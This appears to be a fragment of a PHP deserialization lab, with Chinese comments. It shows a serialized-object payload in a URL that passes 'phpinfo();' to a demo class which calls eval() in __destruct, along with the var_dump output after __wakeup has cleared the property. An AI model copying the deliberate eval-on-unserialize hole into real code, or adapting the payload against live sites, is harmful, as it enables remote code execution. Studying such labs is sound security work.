 www.demo.com/demo.php?arg=O:4:"demo":1:{s:4:"arg1";s:10:"phpinfo();";} 110%
<?php
highlight_file(__FILE__);
class demo
{
public $arg1 = "0";
public function __destruct()
{
eval($this->arg1); //eval()去执行用户传递的arg1值
}
public function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = '';
}
}
}
$a=$_GET['arg']; //接收前端传递的arg1变量
$unser = unserialize($a); //反序列化传递的arg1
var_dump($unser);
?>
D:\shengji\phpstudy_pro\WWW\two\demo.php:27:
object(demo)[1]
public 'arg1' => string '' (length=0)